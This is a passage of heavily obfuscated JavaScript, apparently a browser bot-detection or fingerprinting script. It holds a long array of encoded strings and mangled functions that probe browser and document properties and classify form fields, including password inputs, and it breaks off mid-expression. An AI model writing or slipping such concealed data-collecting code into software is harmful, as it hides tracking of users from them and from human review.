|<>H>KZ\b[<,\tX:Tq,M2,eI1\x3f<a_8_\rZ;6HG\n-\b-%D$4~L1X9u8fD<\tK1v\x00\f\'\b!\'\nH.t+\"\v\x3f-48EIW~e/\f+\bv3\n(\' j\b,\b9:76V_\rZ;6HC\ndq,\x3f3x_T50=&fKQ\r\x4011\x00MEu\b!\'\n\v\'iC!0w\'HVQS~\x00e\x40\f-9#\x00=5gz:*\f9:\"%X_\bSO|+\x00\f1<*6\v359:/1-\x07^\\\nA Wt\fSV<\v#\r/.[\x3f~\b%yM\x00I\x3fBU\t\r&,>\x00\na/mNV1T9a8/^LNa0=A-19\n43&5_\b7t<ofQO\x07Kht\x00-95{hu,:!$8K[TbY/\x07*=mNT<`iN!1%!<11L\bB\fp\\% T,~|/0T73&kfXB\\7-\x00O\fj\n</0T73&cb^G\v<\\#X\'A*qIo97U,\f%8&D#DJ\x07\n\x00M7>\x40P\nr\nt6R+## Ym.-\"/V]A&,\nQd\te9\na#mT\x3f#ax/^LNGztB1>32MH:\x3f$V&B`7H/LZG3\b>\x00\f\f!6w\x07L5e7j(::8OM\x00U&\f(TM\'56Fm(7]\x407V\x3f)/\bbXBS1,G\fa\x07*23\'>N3fj7\f8ENQG\\5O,f\v*6Y2r3[\bc\ba3>_,_W\x07A<U.HG.\t64\r.\'eCRj!.6\n)^PNJz\\#\nhe,_\'a\"oP:=-\x07>CVCGU ,X<1$Mhr3[\bca\x07!/IM]\f\vZ\x07781C|$cktk\x3fZP\bty]S^nv4\b-a2j^z`$Y=\n0H<N<,.|\x3fkJ\b,\f3<:/v\vM&[;\v\f-T\x3f~T4\'&N,|\rkcQbQ\vV&WtB\x07\n\'\vz{M$=0Ha%r.,KZCFH\';\x07\x00`q,\tL5e7R%\r2+7\r%D\x07B\\7-\x00O\f +y0\r/\x3f*Qk\np<jcDZBH\';\x07\x00hp%Ch2#O \f5\'-D$P_\nB[~q\nhe\x3fG \bous*b\bMYpTe]A\f1\f=~ ;e\\G/V=:$H9_]B\'c\v\r:x$IBc&\'P \f~u~bYUM\x0014\fFTj#\x076(=gE&V.-0\v&\\\\[\x40q\r/\x07Qf\b02Li/0T73&kcQW[I\x00K*zLC\rdq*FHi/0T73&kcQW[IF /BBT=P;~Mhs \b&\v3$5bY]K<]p<79Gh2#\f\")-~f_B\x07~]>\x00\f\f!6M:; N1|&kF>BKL&Y-L\rFaU%4G\bo(7]S>=:cqC\x07\x07]~W\x07\t\x00#z{ %0_\x40%\r2+7\r%D\x07G\x07)-\r\'x8GM:; N1|&&jO[\r\x4011\x00Gdq,L5e7ou5jM7X\\\x07\x40reQV<=9G\vm&l\x00kQ!5j,_W\x07A<UHC\ndq,3i+\x07X0\r/8&\n.O] \\&Wc\v\r:x1\n\"=,Ukp!j#LQK1\x00,\t\x00\bZuAe9F);*MZ-+h8EK[I)K<*\x00\nh+w\b3,$^c\n)&-\r$MZP\x07HzW;-\b=3MY|t+*tj7\f8ENQVS=\\,\b\x00hc%\n4;+A\f\")-y%C]S[BJ==ZO_57%Go$ N,a\'odKKV\x07i\\#X)A=y\v-,\"[&C5.kcQON[o*pB\nQs>M: #~Ea8j\x07%DMKi\x07=h\t%*ik+_7Zau~dG\\\x07J{v\v\fuv\b/=x_T\"\n;s&\b9O\rF\f&*MEuA=y5!*^S8:`a\x3fYI\nK6&,ZuAe9F);*MZ-E~+,\t:F\\\x07\n\f~v\bC-R<> =&R\x3f;987\r%DE\\5\\%j=#/kx\x07G&V1-7\f%NU\x40O0\x07-GZ:,\"\nce 1us-YhOA\bZ;\x3fBU:\\;j\x07L5e7jC5.kF$EK\n\foHe\x408q,i\'x_T\'2-|F)ET\x07\vZ7zZL\r;\f=9\v%,_\'Zp+m8MNV\x0716\x07\r-G*23\'>L/\r9r J+X^_\x407O=N\n\x00-%u\f3&2G~E\x3ff7:OUC\x00p7\r<<uCo$ N,aj7\f8ENQG\v\x003\x07\x3f]\rA:q*\'<+Y*2hL>KZO U=]A-\b08\vH/t17.)7\v8q\\.P\x07Hz7\t\nOHuAe9F$=0Hc\nr,&\b/MX\x07S\x40\'4LL:/uRY|,cm(-1>EK]\vZ\'\x076FHG\nf=#\x07\v%tgH7\r.&aH8X\fSX=<\x40^C\'`\bt%FHc=-H4Zau~dG\\\x07J{\t$B\n\f=6uNY|,cR1V1-7\f%NQ\\=zLA:e9\na<J\n.\'1Lh~QK\x07Z7\x079X,=$O\n.=eJ\b,5,&D+\nQ\x40\vpRx\r\v\'z~FH1r3[\bca k\nf^\v\\37BV)\x3f~T\r\'agN1+j~YwE\x07K{\x07=hv:\n)&!\x07X7.\'4FfX\t=[9\tC\nf=;\n = \x0760d3_<KKSSA|*\x07U<\t*9O\r~ k^-c`1\x3f>KB&;9\r\v2E!R.6$e7&\x00(u7J$OA\x07\'M~W*\n&^yjRo$ N,znkdG\\\x07JoW6Zdv6|\x3f*ScHud1J.OU\fZ7H6T8Ub>UL3g(_+8ua\"XVIB\\|*\x07S\x3f\\\f.;7U\bkZ5<&+^VKK!\x004N\vh7#O/i*X&(jjH8]\x07\vI3=]\x00$P(~4\'&N,|\x07kcQON\\o,#+F,\f_9<rt-X(neL8Z\rF;]4IUteO\r/i1\\k\nr.*\n+FU\n\'MoR3C\nf>#\n\r&&\x07Kao\"CJ]W,\x07\n\vf\f-$\x07L3`8\\-(!,\njy\x07BX3\x07xSV+5\'5 *T\x3f!s1J>SIVL\x40=\x075MT,42a;k[\b$T(f \v\'ZU\x07A<H*\b+\b18D+a175;m8S|G7e;\n1074UF3&*NX>%p<m%X|\bY,\b\x07Qd\b0>J3,6_kYla>\x3fDZ\x07\x40r;pG.T,~ ;eHG7#)x\r,KZ\vZ\'\x076\x40A)4Mz #X%\r2+7\r%DNVW\"7NV& #F$=0Hc\fg!%LkCJ=\n &[4\x00\b\f Uq,3i \x07WrT2u%$IM\x00 ]q\b\x00\n`Gs|\nX5g)_$\f4sj\r,V]\bB>],L\vFQ:,\"\na;kL/\r9u7\x3f/wE\nA<eA_C\ns=#/i7\f\")-~%C]S[B\\|7\vRYxP**T$=0Hcr&&>WK&\x00*0\bb\'<+Y*2hLcQK\\<.r\n7>\vDqe!U&B}x>8OM\x00+[(<(2R\x00m mXVa3&08_Z\x07\f~.rt4\x00\n\' \"O\b\"0-yEzW_FJ~W;\x00\f:\t;#\x00ce>L/\r9r:H)EW\t[ :\f\vUYxq{J% 6J\").wLGp2=\v<*\n\"=,UaQp-m\r9m\\O&*&<79R4\'&N,t<j<KKSS\f4\x006&^ej1,*\\Z7^z<m\x07%DJ\x07M&*[\n\f=6vNgomHG~E%4\x3fF\rOWZ=\x07\x00\f\f!6uRY|a7*\v,$\"KT\\|9\r\vFQ5P=y3\"x\\-(!,\nb^\b\vZ\'\x076\x40!\r-,y57U,\f%8&+,v\vM&[+\x3f\n\'\b7#$#ourkdufZ=*\x07]\nC`\bt;CF,+_\b\"\f3:$IM\x00\f{\\t\x40\n\'\b7#$t\nX&(f /KMC\f\x07~%L\vA\x3f9\'R4\'&N,t<j8OM\x00U\r*9\fr\b%*C!i1kJ\b,\f3<:/C\x00\"\x0778t4CL\'<+Y*2`j8OM\x00&1FQdv/*\fN1(\'1Y2\\]\nW<e<79Gm;iTV,T5a8%C]S[So~FFE7:$`~L1X=u-=\nA[FZ~\x07tB\x00Qdql5<7TZ&V5;$OK\\\x006&T*~P{(kT;\ftam\"OW[C\b[<,\tP<U#%\n4;+m3&&[>O\x07Khv\v\f`U%~Fm\fmXSot*o\bf\b~\v\\37LFT.T:{Hi/0T73&kM1X\\\x07\x40r0\tQaP>\rHc=*i12/aHbLL\bG=pI<\t*9M\x3f.+/_7X--8KM3\f/\\qL\vA-+j\t/*1S-P(a8+XV!L8;FQde\f2_\'&7\f\"\n|&c\r$\nKZ\x40^\'0H\x00FC:,\"\na,kH5.;&Lc_\rZ;6\x40GQ37%G_$g)_$\f4sj<KKSSK|7FFC!p9O\r/i7\b&\f):-D>O\x07Kot\x40\v&ev^H547_6\n2h7J.EWVO~%B\nV>4\"\n|\x07iPT3\n3<,3Z\\N\rA<,\f\f\'b=C$: N\x40%\r2+7\r%D\x07BG4],\b\x07V8=!RTm=-S\tm907YzM\x00!6S!v\b/=xL*|xo\"CJ]\x407HyQB!v3\n\b$.$N~)$/H>BP\x00EK&7SM-,uC) 61a>,\r.\n\t_G![,*<12J\'&7 tjHk^$*\x40O&\\,\x3fhk1G~E.f \f+Xx\x07C^\x07tS7N\r$T,\x3fm;l\\b/\"*bK]G1pQGF^nT,\x3f;\x07\f,8hsM7J\x074\x006&Tq,\f(:k^-ais_<KKSSZ:+N\r,%2ugT 18/>CVP\x07HzW,\b\x00jAejJ505_S7.\'4D>X\fU\\7-\x00O\f +y %8*\v,)7\x07\"oAZ;6Z\b+\b18L5`>Sk\f4!0J.EWBF /\x40T)x%R) 66\x3f<*\v$\n\\[B\x40{*\n&\\9y1,x+\n3\x3faH+X\fSZ~\x07v\v\fut9IBi;kW73,~F$OA\x07IB\\|*\x07S!xgFH`h+G,\nt>\"jD\x07\x07]|*+\f:=$A\b$\'\"NnIg&}Yz^GU$*\x40\x07R\f +y8\f+N\b*/-9fKE\rA\x3f4&G11GF3&*NX~Ea!m8Su\bG\\7-\x00O`^=9\vFhr,\\R*V(::(%ING![(\vQ3\n9%O|&kY/t!oF)KM\"A1WqL\rRf9;L(eg\\-0$:(%IZP\x07Hz\x00~F\rF!p#\x07\r2g5H5D5f >IQ\x3f\r\x07 ,X-T1y\f5*-v T}xj_#L\x07\x07]|*Sf19\b-0\tUj\n9<6$\n\\[\x40H;9\f4\'q*\n\b2,eSk\ru3*b^Q\x40^ .\\\x07A)\b;\x3f#\v\"`7_6\n2h&L#Z\rF;LO_Q54$\n(/mj\f4:,jD\\K+\\ *HL\n1\\+#$$ Tc5<+\v\x3f^\nM:U7N\t&4;Fhr,\\R75;m8OOO\x40H;9\f4\'q%\n4;+kr.*\n+FU\n\'M{\b%C*-\'^\'<+Y*2`7H8B$*\x40\vR\f +y8\f+N\b*/f/$MMF_7KePUBU-U#!a\'xN*\vr<1DM\v]\t[\x07\tP&R,%(.*y\x07+/f3/\\U\x40M34H\x00CZ.66\b8*YXj^z<+\r9I<[>\t\x00$8\fM:\x3f$HZ*E2s!/KR\x07\bt]z\n#^ejR=5gY-\f5&6hNG\btv4\'djBg;y\x07m5&\"\b&Su\bH\bzeaG.6D t,m3%3\b/^PTU/N*\n&\\9y1,xNV\"V=:$Y8PLCF;v\r\v\'eu9=g+/f-2^E\bG<4\f#+P(~U) 6,,$&/XZBM=(\f\vr-9\f(&+o\nu3*b\bMYpHe]A\f1\f=~\f3&2m./x/^LLL 9\vLREu\bv#$59,(!-/\bNV\x00&\f(Q!v9\n5t11fj1>_KISovwT,\x3fo;3[~\f4!0J+X^N\x40O t\vf=#\x07\v%tgH7\r.&aH>BP\x00E\x00K*eB\vjUbu\v3$$VX~Ea<m3Z\\UM\bt],\b\x07V& #Rhe5GV%2!0\fpLL\bG=pG\'p!a;xN*\vr<1DM\v]|=\teMc%QYqrh\bj*)1D/M\x00&\x07!%\x00\n!+\f9z #m5&\"\b&Su\bSoq\v\r:x#\x07\r2g&U39<&L/ZB71\x00Cf>#\n\r&&VP9ao7W\nM:O>\x00\f\f!6M:/*HR5.h1Y>BP\x00E\\+06;R425!h\vA1FaxxIgX\b\\re\vf\b*.*\n5;,_\t\ns*bO\x07b=e]SQ3\n9%O\n|,kY.\b0-7\r%D\rF\f&*MEuA6y1,lA\f\"\n|\'~\ndKKP=7\\%\v\r:x85!7U\rc9\x3fc!8XVCLG>=\x07X+,4\x07D =1_3\f~a>H.OU\fZ7,1\vB.\t64\r.\'mNV1T9a8/^LNZ:+N\n\n-9#\nY: 1_\b\"\f3:y*b^_\v]\',.rt9\n5*Y\x40&pj-2^NVSZ:+N\n\f <qIL5!,IT\"\n;u5\v#NCBB^/\bt\t\r&,>\x00\na,mNV1Q\'`-&FNR K,N\n/\b0~IBi;xNT/2/7\fc_FX3\x07xS_T&A62D\x00;7[k\nus&X8\\X\x40G\x40\t]4G*23\'eT\x07%\r2+7\r%DC Y=L\x00Cdt6F5;<A\f\"\n|=~Cd[\nG1H-N=%4\"!mNS8\n9<6$\nO\n7],IV,62Pi*l\x00*11!0dX\\\x00X7];I\x40-p9C\vh4#O \f5\'-D%MZK&\x00*N\t\r&,>\x00\ni`>L1X.u7\f#YV\\5\x005\x00\vs=#/i+_\rc(.\'.\r9O[\r\x4011\x00Gdq,3i$\x07m,8/bXBUH\';\x07\x00h\tp#F/a$op=o\x07f\bW\f~q\b+\b18D\"a1-P=d,H#L_\bB\f&*MT<U%\"G. !Jjua>%DZ\x00K1e<79GM:\x3f$HZ7E3`1LcTz-\r\'x#G\nh23[\bcg:&\x3fXWSF\x07|*GP.\t64\r.\'mNS83:k_qJM:],N>A,y9=lA\"\v9hs^8OM\x00;H6N\x00\n<g2H5g1\nG*T(f-2^GG\b[<,\tPa\x07.6D5t*\bkQr%\"!\x00M&7NPa\x07.6D/e,o\rp+o\bfL\x00G\"Y.LCdt:Cm+iV;Ts1>_KK{[/P`-9\f(&+j:\'1Lq\x00\x07Z1p\x40\n-\ne#A\n$11 /-cTpX\\\x07\x40r\x00e<79GM: #[kZ\x3f\'-\n/IM\x00\f;x/,8Mh; N1|&6\b&ONZo9\x07\b<*y\f\v/\' Y*2d1Y>\\\r\vM&.:\b-P=jJ3=1\b&\f):-\x3f8\tNVSKmEbP_GeMbz]H5g1C\n& j-&F.BOo-\r\'p~$=0Hka\'kb\nEz]>\x00\f\f!6wLh27_6\n2h1LcN\nz-\r\'p#F\'&7AxQ/\x3f*)B\x07E\\7e\x400\bq,\f2,e\n\x40*tj6/Xx\x00Z,Lh9! =*HS8\fr&&>\vH\tK3%\v\r:x#A#;0JkZ.-78D_B>\\chNb%\n4;+m>:6>[ zL\x00!9#\x00o<6_\b9&7 +^X]\f\vZ\x3f\b+\f:(.9-< IRZ>:\"\n.Y_IA04LCZ);\x3f$*1O\b&Zpj!\r>D\\\x00Lp7\vZd^(;\'&7WXoZ,$\",EK=\v\\!7LCZ=\"\b,7I,~da%]GIB\f4\x004\f8\n\n;79#\r2=ggSjC\x3f)0j\nKp6LU\n-\b-%D5g6N3Pu5>Mf^BG\x07{[9`\b0>H ;\"O&(;jfC\x00M&7FF:,\"\na(k[\n3%`7\f#Y\t[\x3f6Fde1\n\"=,UkQ\'>\"j^\bB\\o%[3\n9%O|\' MZ\f:; /OW0\n\x00X3pPB_Qf=#,\v/= BkZ+-!&\b_SK|=+\f-+>\x00\nik84,&\x3fMf\x00J7\x07=1.z~T|23_\'.r&J-OM#\nO\x3f,Gf).7\n\fe,6\x07;o{4\'G 6\v:F=y\b5$H.(-1L$l=&/}0\x3f<*6\f9\n=;\f\x07}6jg>\"jE>\r-6 :m\nVsQr/&\tEW\x07ZzW/\f\bz^q{Y.g\"_\x00(--#EW[I9k2\x3f\n\n=\x07%\n\n%,7_\b2.,FcKNK<7\\Uf=#\x3f3((_&\nt!m1gx  +j\r#.* *+((he7_\'.-1VpE~3\x079\r\v:T1y:*\f\bq\x3f\x07\'\r\r x|!49k2I!9;:; N1\'/3OW&[.\x00\v:\x00$9\b-e\"J2,&/X\x07EK<=\v4-;H&90\b,&8\'1^8O\nA G$\x00$P\x3f\'V,+^1.r1J8OWK G$\x00$%*Co\' B~Np1\v\'CJEB>]\tFFT&Tq\nFJ\"(1YkP:=-\x07>CVCGU ,#q~T\x07 : Ly\n9<6$\nZN\x40]7,L!RJde1\n\"=,Uk\fu3*bkK\n\x00;`\bq~5<7TZ7t~\x07cVE\x00M&7FT:U#!a,xT/au7[$_UQL[<=\x07,^yj1,*\\Z1*,\bl\fM(8C04N\x07:,89=51aX85<&+^VI3;piA=~ ;eTV,T5d\"H\x3fb.G\rsEt\fSNIs\b*.\r\'a,\x07R&E9f &F\x07BG\x00< B_EuA*~\r\'a\nX&(`&MkBK&\x00*U\fEiM%2$i#U\bkC}` YbDE\rO>pGFV,62FBga0\n6\v4`-J<KUG\'[4\x00\b\f ]ejMz*xJjC!+\")B\x07BBoThLR\f519\b-0>N\b:5.kE)\fBsH=N\n\f=6qIL t \b&\f):-Lcv\vM&]9IORE)Uq%\n4;+G*=$/1C_[\x07GZ:\x077N\x005=#/i0G\x07k\'p\x07j6LL\bG=pBQ3>M: #X0\f.!-h\x07K=xG<\t*9Oi=iHSx=:c\nwe[\rZ|*\x00\f1\f=y\v=7S$V\x3f)/\bb^]G1pXBBIaG*23\'gu)\x3f<aYwWUM\x0016\r+\b7%IBi\'xNT 2;7\x3fIM\x40\x403=IBM5)\fzjRY/59)&\f~u~Y$xW|*G\faFz4$ T0Zau~\n6V-CQ\x07$)G\f`CboUw5v\bSkGf\v/\'Z\\BQo \x079J\x40V<+#G\nhv o\nur5\v#NC\rYI=;#\v/alA+\n3\x3fc\n/]\'K\x07*GZ.6\r%i$N&,<c%\n]\\\',\nX&6z$;$X&X5&0+DZE2\x40x\v:\\,8O$i,N1>$&HjDVF\\ !\x40\r-,$O\t4:1\"9h\"Dy\x40\tB|,\f\'FD,,1R\'V~a>Lc_N\x075Y+]4IP0jLhe5\x073-\f0f\x07>Om\vh=\x075GQf=$\x00\b7,!u\n73&0LcM\vt==LRP&/w+5,l,+(:*\n-_S\x4031\x07:P<jJ.:&Joa1m\x00/\\P#K\x3f*BE1R06\x006(7_9,\x3f=1/DZ\nG+[4\x00\b\r)={\rY8g)[$\r=/&fo\nEB3>T0A!y$;]-\fp~dKI=\v\\!7BV)*\"ik7_6\n2jo>YG]1-Z\n&\t4;C;s5\"B+d/9[_5\t$d;mH/,1\x00o\r=r;H+\\\x3fGBh0t\vB.P\x3f\'^24l\"\v9hrQpIX\x00LK<zZ\n\f=6wJ2=*JRj*)1DvBBZ{\bqIGT\n-\b-%D\'<+Y*2`j8OM\x00&[9`\b0>H ;\"O&(;j7[BUM3=\x40ZU\ff\bijJ2,+NV7V(xm%YM>]3=N\r$T,yTm=kNKjT/-/dIU\v{N;\nXF;6c,+^Xy\n9<6$\nM]A\"]qFT<U%~FMz; N1|.6\n)^PF\\{*\n&\\,y1%<+/d\"-_T]{\b%HGQ`Uc","6N\b&(\t\'\x008OJ\x00","3\v!=\x00\x00*,7y-\f=!-8","%DR\nA%","_\x07","\x009^V.\\=\x07\n\n\t64\r.\'[/",")0&I","E7\f<","gF","\fbA 8*}Q|DJK\\","\x00","\\\'\n5>&_W^\"<","1/\'//",">\"\b\x3fOu\tZ:","&=","uf\fJ .0\v+1\';\'\'","46\b\'!_\f","9\n5","\"_\f21\v:OK\x07*K!*\t:",";N\t\n\\;=/&/\n\x074=*H","O&6\n","d","=\tyOm`V","-0","!=\n\n","0\n% W-\f/\n:*+G\\","\x00J7\r=*-","*","<\b94\x07!7,+N","IBg,x","/*Y0","\x07I:",";2H\n!","\v","3H","%6#0","\r-,\n\r&!1","\r(!%\r)KM\x00","t1\f^","dX1-7\f%N","7U*\v9","68","\'EC:\"A14\f.)46\r\b$","q"," \f8ET$\fD","%:\'\"9&7%",") #\\\\6\x07\vC7,","Z9\t=nb$*ty{(H5\t\x00\x00\vk>/l\t!-=!5<\x00\x00\bC/, $R\rkp*(I2)7. &=!\"y=\x00\t+mx:2/F56&\'69 !.--]9<h\f-C~2\"7i:\',[!\t\x3f:(%\bR\x00\x3f%\"Mn4*\'w\x3f#)*!=00#\x00\x00x$;sw=\vB^,/g\v60\x07-(:%\x3f\x07\b\fc\x3f+PkQ)o,\b\t,\x3f\fH\x07\fs#;\v%sx=i<,\b;=l.\f&{3*4/\x00#\tc`2\t_49$\x07\v;6%).w};\n! $\'el\r**F2)7</\x3f6=\x00!\"=1+\tm|:2/F5!\'63 +\v\b-R9\x00\f-i~0_7o:\'/&!\n\x3f(&.R\f\x3f%\"Mz4)\'w\x3f).1:00,#{$\t\n=\x00B^0D(\v40\x07(9%\x3f\b\'\v\fc;+-mQ()of,\b(\x3f\t5\x07s#;9%sq\f-i!\bN=%\f&\n94 #\vc`:\tm49/\x07z;6\").}<,! ++\rkp*;IZT7./W&=!\"y=1\t+mx:2<F56$769 9.--]9;h\f\"}~2\"7z:\'+\x00!\t\x3f>(%\b\rR\x00\x3f%\"MT4*\'w\x3f#).1=0\x3f#\x00\x00w$;\t=\vB^E,/g\v$0\x07-\x40>|%!10\bp1;\t-!\x00y7C=4\f69!-w-[\"p\x00 i.3lx2!i\x3f #\rZ.9\t 9%\bS(5;\b+\f#\vf5 \to4+\'.7=!<\"^;2-,\vxsC*/BE1!,*=3_\r\b\bU;-%\'%kx!=\x4049Z$0\x075\"\bwM\x3f9\'%!p**D4#\x00*9=%*-%h\x3f%\v[L4*4w#4*)\n\'9.%\x00&2K;23\x00\v\vkR)]_Y!$;6!%0\bpI1;\t+\tNx2!4K=+\t.;\v3.%:mO-\"%Ex2\x074!h!/.9\f/\r\'*\n\bn1\v,%\vFtC \to\"\x006.+\'=<Z!(\bP;9(\v;kx9! m=4\v[*I\x3f9)..rU;0~r\rcx<#o40\'69;|\x07{;9\rPEx2\x07\b$\n/.9\vL8.%/-\f\vKh-%\vkv\x00 \to\t).;\'=)\"$9)*\bIW9\vJ14j+.9L.%$<U;+\v[x2=,M<\x3f04_9\nN4-><\v0b9;%\vb1*/o4-=\t=3<_P$v\vK\'\vkx2)446&X9\n:",";&KJ\x07<Z;\x07\x00\t:","t<#,ufY9SM%$TK)cl/emt\x3fm\'{OaQedL","*\v,)7\x07\"oAZ;6","\'\vOW","\nO","7\"30","C70\n","\t70-","\\\n\fB7\b\f\b&","\x3f1$6>\t<+M\b\"\b,-\'","9$7CTO\x3f","2=$Y2","\x07KACr9\fO\v<;<O(3 ;9-\'.","^\vL9,M\f\'1;","ZZ","#J%","9FP",",&+_U\x07=B\'","-U(=>&D,EKS/\x07\\7,","\b\br w\v\x40","<2&(1_","^ <\r+=","-/=)","\x07M7 \n)","]7\x3f=%&+NJ","\f3ZV\x07","+=4-1;S-0;","eiVoTpdo","\f(+\n\'","\v;,W7*-","\b4",")/\"K",">","\v-=","8$;S7",",XX","p","\v863\n\x00  V",".","O\nA ",";\x07","9$]","!<.2O\'-  T","M>9\'\f-.6","7<F","(%;","$+","#V,\n",",I9\"\b(=1_IZ7\v\t\t$","=O[\x07\\",""];};var nzR=function(HNR){try{if(HNR!=null&&!kd["isNaN"](HNR)){var KLR=kd["parseFloat"](HNR);if(!kd["isNaN"](KLR)){return KLR["toFixed"](2);}}}catch(zjR){}return -1;};var kw1=function(FLR){return +FLR;};var HSR=function(){QWR=[];};var pFR=function(nFR,hKR){return nFR^hKR;};var h81=function(XxR){var R2R=0;for(var hTR=0;hTR<XxR["length"];hTR++){R2R=R2R+XxR["charCodeAt"](hTR);}return R2R;};var st=function(){return EP.apply(this,[VI,arguments]);};var DM=function(zKR,H8R){return zKR+H8R;};var TT1=function(NNR,AjR){return NNR>>AjR;};var Wd1=function(cjR){var rlR=['text','search','url','email','tel','number'];cjR=cjR["toLowerCase"]();if(rlR["indexOf"](cjR)!==-1)return 0;else if(cjR==='password')return 1;else return 2;};var Wq=function(OWR,bjR){return OWR[mK1[AP]](bjR);};var OA=function(bLR,TWR){return bLR|TWR;};var bx=function(zfR,XPR){return zfR in XPR;};var ZN1=function gsR(PlR,jTR){var ZvR=gsR;var YLR=OKR(new Number(AX),B8R);var zNR=YLR;YLR.set(PlR);while(zNR+PlR!=Hs){switch(zNR+PlR){case zK:{var bhR;return lL.pop(),bhR=L8R,bhR;}break;case VD:{var xp1=jTR[M4];PlR-=Lz;lL.push(cA);var tKR=xp1[k7(typeof QQ()[PJ(sO1)],DM(Bh()[mX(bN)].apply(null,[Np,Vm,IR1]),[][[]]))?QQ()[PJ(G8)].call(null,Jl,WA,pF,Jl):QQ()[PJ(lA)].apply(null,[r6,jn,mA,Ec])]||{};tKR[Bh()[mX(sQ)](Cq,C9,lx)]=QQ()[PJ(Fp)](Pm,Y51,l9,VF),delete tKR[A7()[f9(37)].apply(null,[744,HT(1),147,64])],xp1[QQ()[PJ(G8)](Ln,WA,pF,Jl)]=tKR;lL.pop();}break;case m4:{PlR+=BD;var MsR;return lL.pop(),MsR=nPR,MsR;}break;case YD:{var njR=GI1(typeof kd[bq()[UC(bN)].call(null,cQ,Jl,bM,nb)][k7(typeof Bh()[mX(Cq)],DM([],[][[]]))?Bh()[mX(rm)](XA,Cb,RH1):Bh()[mX(tf)](cq,hb,Aq)],A7()[f9(nZ)].call(null,Ig1,QG,Rr,c6))?t8()[Qn(Gx)].call(null,TP,AP,QG):lN()[zX(r6)](P0,pm);var zlR=k7(typeof kd[bq()[UC(bN)].call(null,QG,Jl,bM,g3)][t8()[Qn(mb)].apply(null,[xU,HT(HT({})),TN])],A7()[f9(nZ)](Ig1,HT(tK),Rr,Pm))||k7(typeof kd[Bh()[mX(r6)].call(null,qx,O3,gw)][t8()[Qn(mb)].apply(null,[xU,n9,TN])],Fw(typeof A7()[f9(RY)],'undefined')?A7()[f9(tK)].call(null,dI1,HM,kI1,hb):A7()[f9(nZ)].call(null,Ig1,nZ,Rr,BU))?Fw(typeof t8()[Qn(gg1)],DM([],[][[]]))?t8()[Qn(VF)].apply(null,[cq,C9,nQ]):t8()[Qn(Gx)](TP,mq,QG):lN()[zX(r6)](P0,pm);var QKR=GI1(kd[Fw(typeof bq()[UC(Kq)],'undefined')?bq()[UC(Jl)](tK,T7,Yw,HT(HT([]))):bq()[UC(bN)](cE,Jl,bM,zv1)][Bh()[mX(r6)].apply(null,[qx,Zw,gw])][gl()[Yr(Pw)](Oc,hQ,UA,z6,sQ,pq)][k7(typeof bq()[UC(cQ)],DM('',[][[]]))?bq()[UC(QC)](HT(Gx),qx,IZ,HT(HT([]))):bq()[UC(Jl)](Ih,AP,fA,HA)](UK()[JX(mA)](Xn,T8,dw)),null)?Fw(typeof t8()[Qn(O3)],DM('',[][[]]))?t8()[Qn(VF)](XY,LC,sw):t8()[Qn(Gx)](TP,lA,QG):lN()[zX(r6)](P0,pm);var ELR=GI1(kd[bq()[UC(bN)](HT([]),Jl,bM,Fp)][Bh()[mX(r6)](qx,HT({}),gw)][Fw(typeof gl()[Yr(rm)],'undefined')?gl()[Yr(tK)](lQ,Ih,ls1,Cf,mq,Pg1):gl()[Yr(Pw)].apply(null,[Oc,TN,UA,Yb,Yb,pq])][bq()[UC(QC)].apply(null,[HT(HT(tK)),qx,IZ,bp])](t8()[Qn(Iw)].call(null,lf,Hm,xM)),null)?t8()[Qn(Gx)].apply(null,[TP,G8,QG]):k7(typeof lN()[zX(lA)],DM([],[][[]]))?lN()[zX(r6)](P0,pm):lN()[zX(AP)](BE,YB1);PlR-=hR;var qLR=[nlR,fxR,KFR,njR,zlR,QKR,ELR];var nPR=qLR[Fw(typeof Bh()[mX(O3)],DM('',[][[]]))?Bh()[mX(tf)].call(null,JY,sO1,f0):Bh()[mX(vf)](nb,zv1,P7)](Fw(typeof t8()[Qn(mb)],'undefined')?t8()[Qn(VF)](pq,QP,HO1):t8()[Qn(bp)](hf,n9,UY));}break;case lv:{lL.push(s7);PlR+=tD;var nlR=kd[bq()[UC(bN)](HT([]),Jl,bM,Z7)][UK()[JX(pQ)](c6,tV1,VF)]||kd[Bh()[mX(r6)](qx,QG,gw)][UK()[JX(pQ)](rm,tV1,VF)]?t8()[Qn(Gx)](TP,HT(HT(Gx)),QG):lN()[zX(r6)](P0,pm);var fxR=GI1(kd[bq()[UC(bN)](hx,Jl,bM,Gx)][Bh()[mX(r6)](qx,Cq,gw)][gl()[Yr(Pw)](Oc,pF,UA,QC,lA,pq)][bq()[UC(QC)].call(null,XJ,qx,IZ,Qw)](Bh()[mX(rm)](XA,Ih,RH1)),null)?Fw(typeof t8()[Qn(Xn)],DM('',[][[]]))?t8()[Qn(VF)].call(null,hR1,AP,QH1):t8()[Qn(Gx)].call(null,TP,Pw,QG):lN()[zX(r6)](P0,pm);var KFR=GI1(typeof kd[Bh()[mX(qx)](UD1,HT({}),s7)][Bh()[mX(rm)].call(null,XA,LC,RH1)],A7()[f9(nZ)](Ig1,Z7,Rr,bQ))&&kd[Bh()[mX(qx)].call(null,UD1,Bb,s7)][Bh()[mX(rm)](XA,Ln,RH1)]?t8()[Qn(Gx)].apply(null,[TP,JK,QG]):lN()[zX(r6)].apply(null,[P0,pm]);}break;case nL:{PlR+=fD;if(k7(XBR,undefined)&&k7(XBR,null)&&Fj1(XBR[Fw(typeof lN()[zX(Rr)],DM('',[][[]]))?lN()[zX(AP)](dq,Zm):lN()[zX(Gx)].call(null,mx,Rr)],Gx)){try{var RfR=lL.length;var bKR=HT(HT(M4));var jlR=kd[A7()[f9(H9)](wX,c6,VF,H7)](XBR)[t8()[Qn(JK)](sx,H9,Gn)](UK()[JX(Lb)](pF,gh,jA));if(Fj1(jlR[lN()[zX(Gx)](mx,Rr)],r6)){L8R=kd[lN()[zX(Fp)](d9,hb)](jlR[r6],Jl);}}catch(XsR){lL.splice(wE(RfR,tK),Infinity,cC);}}}break;case xK:{PlR-=Rx;lL.push(BC);var WPR;return WPR=[kd[Bh()[mX(qx)](UD1,nf,BC)][bq()[UC(ZE)].call(null,HT(HT(Gx)),l7,J6,dJ)]?kd[Fw(typeof Bh()[mX(th)],'undefined')?Bh()[mX(tf)](bs1,Jw,Et):Bh()[mX(qx)](UD1,MQ,BC)][bq()[UC(ZE)](HT([]),l7,J6,Ih)]:bq()[UC(r3)](pm,jQ,OG,K9),kd[Bh()[mX(qx)](UD1,Hm,BC)][Fw(typeof 